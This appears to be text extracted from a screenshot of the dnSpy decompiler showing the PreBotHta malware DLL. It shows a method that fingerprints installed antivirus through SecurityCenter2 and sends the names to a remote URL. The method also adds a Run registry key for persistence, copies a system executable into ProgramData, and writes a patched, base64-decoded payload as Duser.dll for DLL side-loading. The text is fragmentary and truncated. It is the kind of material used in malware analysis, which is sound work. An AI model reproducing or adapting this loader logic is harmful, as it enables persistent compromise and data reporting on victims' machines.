 dnSpy (x86)
File Edit View Themes Debug Window Help C# Start
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
ICSharpCode.TreeView (4.2.0.8752)
dnlib (1.5.0.1500)
ICSharpCode.AvalonEdit (5.0.3.0)
ICSharpCode.Decompiler (2.3.1.304
dnSpy (1.5.0.0)
mscorlib (2.0.0.0)
System (2.0.0.0)
System.Management (2.0.0.0)
PreBotHta (1.0.0.0)
PreBotHta.dll
PE
References
Resources
{ } -
<Module> @02000001
preBotHta @02000002
Base Types
Derived Types
.ctor() : void @060000
Decompress(byte[]) : b
downloadData(string)
FindBytes(byte[], byte[
ReplaceBytes(byte[], b
Work(string, string, str
copyexe : string @040
hijackdllname : string
instfolder : string @04
instpath : int @040000
program : string @040
preBotHta.MyWebClie
Work(string, string, string, string, stri...
7 {
8 try
9 {
10 using (ManagementObjectCollection.ManagementObjectEnumerator enumerator = new ManagementObjectSearcher("root\\SecurityCenter2",
11 {
12 while (enumerator.MoveNext())
13 {
14 ManagementObject managementObject = (ManagementObject)enumerator.Current;
15 text += managementObject["displayName"];
16 }
17 }
18 text = text.ToLower();
19 if (!text.Contains("360") && !text.Contains("avast") && !text.Contains("avg"))
20 {
21 this.downloadData(avUrl + text);
22 }
23 }
24 catch (Exception)
25 {
26 }
27 this.instfolder = this.instfolder.Trim();
28 string text2 = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData), this.instfolder);
29 string text3 = Environment.ExpandEnvironmentVariables("%windir%\\syswow64\\");
30 if (!Directory.Exists(text3))
31 {
32 text3 = Environment.ExpandEnvironmentVariables("%windir%\\system32\\");
33 }
34 this.copyexe = text3 + this.copyexe;
35 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true);
36 if (File.Exists(Path.Combine(text2, Path.GetFileName(this.copyexe))) && registryKey.GetValue("credw") != null)
37 {
38 throw new Exception("Already installed");
39 }
40 registryKey.SetValue("credw1", Path.Combine(text2, Path.GetFileName(this.copyexe)));
41 Directory.CreateDirectory(text2);
42 File.Copy(this.copyexe, Path.Combine(text2, Path.GetFileName(this.copyexe)), true);
43 byte[] array = preBotHta.Decompress(Convert.FromBase64String(dllBase64));
44 string s = url.Length.ToString().PadLeft("{yyyyyyyy}".Length, '0');
45 array = this.ReplaceBytes(array, Encoding.ASCII.GetBytes("{yyyyyyyy}"), Encoding.ASCII.GetBytes(s));
46 string s2 = new Uri(url).AbsolutePath.Split(new char[]
47 {
48 '/'
49 })[1].Substring(0, 5);
50 array = this.ReplaceBytes(array, Encoding.ASCII.GetBytes("{rox}"), Encoding.ASCII.GetBytes(s2));
51 string text4 = new string('#', 1000);
52 string s3 = url.PadRight(text4.Length, '#');
53 array = this.ReplaceBytes(array, Encoding.ASCII.GetBytes(text4), Encoding.ASCII.GetBytes(s3));
54 byte[] array2 = new byte[2];
55 new RNGCryptoServiceProvider().GetBytes(array2);
56 array[array.Length - 2] = array2[0];
57 array[array.Length - 1] = array2[1];
58 File.WriteAllBytes(Path.Combine(text2, "Duser.dll"), array);
59 Process.Start(Path.Combine(text2, Path.GetFileName(this.copyexe)));
60 }
61 catch (Exception ex)
62 {
63 try
64 {
65 if (!text.Contains("360") && !text.Contains("avast") && !text.Contains("avg"))
66 {
67 this.downloadData(avUrl + text + ex.Message);